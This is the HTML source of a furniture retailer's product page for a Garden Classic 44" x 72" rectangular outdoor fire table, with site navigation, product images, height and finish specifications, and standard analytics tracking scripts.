                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Specialty Items
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/benches" class="mobile-nav__sublist-link">
                    Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hall-seats" class="mobile-nav__sublist-link">
                    Hall Seats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link">
                    Specialty Items
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/trunks-hope-chests-1" class="mobile-nav__sublist-link">
                    Trunks/Hope Chests
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/wood-and-stains" class="mobile-nav__link">
              Woods and Stains
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/faq" class="mobile-nav__link">
              FAQ
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact" class="mobile-nav__link">
              828-684-7400
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="/pages/shipping-and-delivery" class="mobile-nav__link">
              Delivery
            </a>
          
        </li>
      
    </ul>
  </nav>

  
    <div class="notification-bar">
      
        
          <span class="notification-bar__message">Amazing Old World Craftsmanship, Fresh New Styles for Today&#39;s Living</span>
        
      
    </div>
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table">
      

      

      <div class="grid__item small--one-half medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="site-header__logo-image">
              
              <img src="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082"
                   srcset="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082 1x, //heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x@2x.jpg?v=1680183082 2x"
                   alt="Heartland-Amish"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  

      <li >
        <a href="/" class="site-nav__link site-nav__link--main">Home</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/living-room" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-living">
          Living
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-living">
          <ul>
            
              <li >
                <a href="/collections/chairs" class="site-nav__link site-nav__child-link">Chairs</a>
              </li>
            
              <li >
                <a href="/collections/rockers-gliders-recliners" class="site-nav__link site-nav__child-link">Rockers, Gliders &amp; Recliners</a>
              </li>
            
              <li >
                <a href="/collections/sofa-loveseat" class="site-nav__link site-nav__child-link">Sofa/Loveseats</a>
              </li>
            
              <li >
                <a href="/collections/end-tables" class="site-nav__link site-nav__child-link">End Tables</a>
              </li>
            
              <li >
                <a href="/collections/sofa-tables" class="site-nav__link site-nav__child-link">Sofa Tables</a>
              </li>
            
              <li >
                <a href="/collections/curio-cabinets" class="site-nav__link site-nav__child-link">Curio Cabinets</a>
              </li>
            
              <li >
                <a href="/collections/entertainment-1" class="site-nav__link site-nav__child-link">Entertainment</a>
              </li>
            
              <li >
                <a href="/collections/ottomans" class="site-nav__link site-nav__child-link site-nav__link--last">Ottomans</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/dining-kitchen" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-dining">
          Dining
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-dining">
          <ul>
            
              <li >
                <a href="/collections/dining-tables" class="site-nav__link site-nav__child-link">Dining Tables</a>
              </li>
            
              <li >
                <a href="/collections/dining-chairs" class="site-nav__link site-nav__child-link">Dining Chairs</a>
              </li>
            
              <li >
                <a href="/collections/dining-benches" class="site-nav__link site-nav__child-link">Dining Benches</a>
              </li>
            
              <li >
                <a href="/collections/pub-tables" class="site-nav__link site-nav__child-link">Pub Tables</a>
              </li>
            
              <li >
                <a href="/collections/barstools" class="site-nav__link site-nav__child-link">Barstools</a>
              </li>
            
              <li >
                <a href="/collections/dining-nook-1" class="site-nav__link site-nav__child-link">Dining Nook</a>
              </li>
            
              <li >
                <a href="/collections/buffet-sideboards-1" class="site-nav__link site-nav__child-link">Buffet/Sideboards</a>
              </li>
            
              <li >
                <a href="/collections/hutches" class="site-nav__link site-nav__child-link">Hutches</a>
              </li>
            
              <li >
                <a href="/collections/cupboards-pantries-pie-safes" class="site-nav__link site-nav__child-link">Cupboards/Pantries/Pie Safes</a>
              </li>
            
              <li >
                <a href="/collections/wine-cabinets" class="site-nav__link site-nav__child-link site-nav__link--last">Wine Cabinets</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/bedroom-collections" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-bedroom">
          Bedroom
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-bedroom">
          <ul>
            
              <li >
                <a href="/collections/bedroom-collections" class="site-nav__link site-nav__child-link">Bedroom Collections</a>
              </li>
            
              <li >
                <a href="/collections/beds" class="site-nav__link site-nav__child-link">Beds</a>
              </li>
            
              <li >
                <a href="/collections/nightstands" class="site-nav__link site-nav__child-link">Nightstands</a>
              </li>
            
              <li >
                <a href="/collections/dressers" class="site-nav__link site-nav__child-link">Dressers</a>
              </li>
            
              <li >
                <a href="/collections/chests" class="site-nav__link site-nav__child-link">Chests</a>
              </li>
            
              <li >
                <a href="/collections/armoires" class="site-nav__link site-nav__child-link">Armoires</a>
              </li>
            
              <li >
                <a href="/collections/jewelry-armoire-1" class="site-nav__link site-nav__child-link">Jewelry Armoire</a>
              </li>
            
              <li >
                <a href="/collections/vanities" class="site-nav__link site-nav__child-link">Vanities</a>
              </li>
            
              <li >
                <a href="/collections/cheval-mirrors" class="site-nav__link site-nav__child-link site-nav__link--last">Cheval Mirrors</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/outdoor-1" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-outdoor">
          Outdoor
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-outdoor">
          <ul>
            
              <li >
                <a href="/collections/outdoor-accessories" class="site-nav__link site-nav__child-link">Accessories</a>
              </li>
            
              <li >
                <a href="/collections/arbors-a-frames" class="site-nav__link site-nav__child-link">Arbors + A-Frames</a>
              </li>
            
              <li >
                <a href="/collections/bar-buffet" class="site-nav__link site-nav__child-link">Bar + Buffet</a>
              </li>
            
              <li >
                <a href="/collections/bristol-collection" class="site-nav__link site-nav__child-link">Bristol Collection</a>
              </li>
            
              <li >
                <a href="/collections/casual-back-rocker" class="site-nav__link site-nav__child-link">Casual Back + Rocker</a>
              </li>
            
              <li >
                <a href="/collections/classic-terrace-collection" class="site-nav__link site-nav__child-link">Classic Terrace Collection</a>
              </li>
            
              <li >
                <a href="/collections/comfo-back-collection" class="site-nav__link site-nav__child-link">Comfo Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/cozi-back-collection" class="site-nav__link site-nav__child-link">Cozi Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/donoma-fire-collection" class="site-nav__link site-nav__child-link">Donoma Fire Collection</a>
              </li>
            
              <li >
                <a href="/collections/garden-classic-collection" class="site-nav__link site-nav__child-link">Garden Classic Collection</a>
              </li>
            
              <li >
                <a href="/collections/harbor-collection" class="site-nav__link site-nav__child-link">Harbor Collection</a>
              </li>
            
              <li >
                <a href="/collections/hartley-collection" class="site-nav__link site-nav__child-link">Hartley Collection</a>
              </li>
            
              <li >
                <a href="/collections/holland-collection" class="site-nav__link site-nav__child-link">Holland Collection</a>
              </li>
            
              <li >
                <a href="/collections/homestead-collection" class="site-nav__link site-nav__child-link">Homestead Collection</a>
              </li>
            
              <li >
                <a href="/collections/kids-collection" class="site-nav__link site-nav__child-link">Kids Collection</a>
              </li>
            
              <li >
                <a href="/collections/kinsley-collection" class="site-nav__link site-nav__child-link">Kinsley Collection</a>
              </li>
            
              <li >
                <a href="/collections/mayhew-collection" class="site-nav__link site-nav__child-link">Mayhew Collection</a>
              </li>
            
              <li >
                <a href="/collections/nordic-collection" class="site-nav__link site-nav__child-link">Nordic Collection</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-chairs" class="site-nav__link site-nav__child-link">Outdoor Chairs</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-cushion-seating" class="site-nav__link site-nav__child-link">Outdoor Cushion Seating</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-tables-1" class="site-nav__link site-nav__child-link">Outdoor Tables</a>
              </li>
            
              <li >
                <a href="/collections/picnic-tables-benches" class="site-nav__link site-nav__child-link">Picnic Tables + Benches</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-swings" class="site-nav__link site-nav__child-link">Swings</a>
              </li>
            
              <li >
                <a href="/collections/vida-collection" class="site-nav__link site-nav__child-link site-nav__link--last">Vida Collection</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/office" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-office">
          Office
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-office">
          <ul>
            
              <li >
                <a href="/collections/bookcase" class="site-nav__link site-nav__child-link">Bookcase</a>
              </li>
            
              <li >
                <a href="/collections/desk" class="site-nav__link site-nav__child-link">Desk</a>
              </li>
            
              <li >
                <a href="/collections/desk-chair" class="site-nav__link site-nav__child-link">Desk Chairs</a>
              </li>
            
              <li >
                <a href="/collections/file-cabinet" class="site-nav__link site-nav__child-link site-nav__link--last">File Cabinet</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/collections/children-1" class="site-nav__link site-nav__link--main">Children</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/specialty-items" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-specialty-items">
          Specialty Items
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-specialty-items">
          <ul>
            
              <li >
                <a href="/collections/benches" class="site-nav__link site-nav__child-link">Benches</a>
              </li>
            
              <li >
                <a href="/collections/hall-seats" class="site-nav__link site-nav__child-link">Hall Seats</a>
              </li>
            
              <li >
                <a href="/collections/specialty-items" class="site-nav__link site-nav__child-link">Specialty Items</a>
              </li>
            
              <li >
                <a href="/collections/trunks-hope-chests-1" class="site-nav__link site-nav__child-link site-nav__link--last">Trunks/Hope Chests</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/pages/wood-and-stains" class="site-nav__link site-nav__link--main">Woods and Stains</a>
      </li>
    
  

      <li >
        <a href="/pages/faq" class="site-nav__link site-nav__link--main">FAQ</a>
      </li>
    
  

      <li >
        <a href="/pages/contact" class="site-nav__link site-nav__link--main">828-684-7400</a>
      </li>
    
  

      <li >
        <a href="/pages/shipping-and-delivery" class="site-nav__link site-nav__link--main">Delivery</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>

                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>

            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>

              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>

              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>

      </div>
    </div>
  </header>

  
  <style>
    
      .site-header__logo-image {
        max-width: 200px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>
</div>


<!-- Begin TVSquared Tracking Code -->
<script type="text/javascript">
 var _tvq = window._tvq = window._tvq || [];
 (function() {
 var u = (("https:" == document.location.protocol) ? "https://collector-17318.us.tvsquared.com/" : 
"http://collector-17318.us.tvsquared.com/");
 _tvq.push(['setSiteId', "TV-8127638118-1"]);
 _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
 _tvq.push([function() {
 this.deleteCustomVariable(5, 'page')
 }]);
 _tvq.push(['trackPageView']);
 var d = document,
 g = d.createElement('script'),
 s = d.getElementsByTagName('script')[0];
 g.type = 'text/javascript';
 g.defer = true;
 g.async = true;
 g.src = u + 'tv2track.js';
 s.parentNode.insertBefore(g, s);
 })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Strategic Analytics Tag Manager -->
<script type="text/javascript">
var _mtm = window._mtm = window._mtm || [];
_mtm.push({"mtm.startTime": (new Date().getTime()), "event": "mtm.Start"});
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.src="https://track.stratanalytics.com/js/container_Jb3hMm5w.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Strategic Analytics Tag Manager --></div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      <div class="globoRecommendationsTop"></div>

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content="Garden Classic 44" x 72" Rectangular Fire Table">
  <meta itemprop="url" content="https://heartlandamish.com/products/garden-classic-44-x-72-fire-table">
  <meta itemprop="image" content="//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_800x.jpg?v=1666909436">

  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half"><div id="FeaturedImageZoom-product-template" class="product-single__photo product-single__photo--has-thumbnails" data-zoom="//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_1024x1024@2x.jpg?v=1666909436">
        <img src="//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_530x@2x.jpg?v=1666909436" alt="Garden Classic 44" x 72" Rectangular Fire Table" id="FeaturedImage-product-template" class="product-featured-img js-zoom-enabled">
      </div>

      
        

        <div class="thumbnails-wrapper">
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_530x@2x.jpg?v=1666909436"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_1024x1024@2x.jpg?v=1666909436">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_110x110@2x.jpg?v=1666909436" alt="Garden Classic 44&quot; x 72&quot; Rectangular Fire Table">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/44_x_72_Rectangular_Fire_Table_530x@2x.jpg?v=1666909436"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/44_x_72_Rectangular_Fire_Table_1024x1024@2x.jpg?v=1666909436">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/44_x_72_Rectangular_Fire_Table_110x110@2x.jpg?v=1666909436" alt="Garden Classic 44&quot; x 72&quot; Rectangular Fire Table">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/files/HammeredBronzePicture_530x@2x.jpg?v=1731084788"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/files/HammeredBronzePicture_1024x1024@2x.jpg?v=1731084788">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/files/HammeredBronzePicture_110x110@2x.jpg?v=1731084788" alt="Garden Classic 44&quot; x 72&quot; Rectangular Fire Table">
                </a>
              </li>
            
          </ul>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 itemprop="name" class="product-single__title">Garden Classic 44" x 72" Rectangular Fire Table</h1>

        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template"
                  itemprop="price" content="0.0">
                  $0.00
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
              </span>
            
          </p>

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            

            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="43678330945813">
                    Default Title
                  </option>
                
              
            </select>

            

            <div class="product-form__item product-form__item--submit">
              
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit product-form__cart-submit--small">
                <span id="AddToCartText-product-template">
                  
                    Add to cart
                  
                </span>
              </button>
              
            </div>
          </form>

        </div>

        <div class="product-single__description rte" itemprop="description">
          <p><b>Table Details:</b></p>
<p><span>GCFT4472D</span></p>
<p><span style="color: rgb(43, 0, 255);"><strong>Available in Dining, Counter, and Bar Height</strong></span></p>
<p><span style="color: rgb(43, 0, 255);"><strong>Top Available in Standard or Hammered</strong></span></p>
<p>90,000 BTUs <br><strong>Dining Height</strong> (GCFT4472D)<br>Hammered Finish (GHFT4472D)<br><span>44″W x 72″L x 30⅜”H</span><br><strong>Counter Height</strong> (GCFT4472C)<br>Hammered Finish (GHFT4472C)<br><span>44″W x 72″L x 35⅝” H</span><br><strong>Bar Height</strong> (GCFT4472B)<br>Hammered Finish (GHFT4472B)<br><span>44″W x 72″L x 38⅞”H</span><br></p>
<p><span><strong></strong></span><span style="color: rgb(255, 42, 0);"><a href="https://berlingardensllc.com/product/garden-classic-44-x-72-fire-table/" style="color: rgb(255, 42, 0);"><strong>REGULAR/NATUARL/TROPICAL OR HAMMERED COLOR CHOICES</strong></a></span></p>
<p>OD-BERLN-<span>GCFT4472D</span>-TB</p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://heartlandamish.com/products/garden-classic-44-x-72-fire-table" class="btn btn--small btn--secondary btn--share share-facebook" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Garden%20Classic%2044%22%20x%2072%22%20Rectangular%20Fire%20Table&amp;url=https://heartlandamish.com/products/garden-classic-44-x-72-fire-table" class="btn btn--small btn--secondary btn--share share-twitter" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>

      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
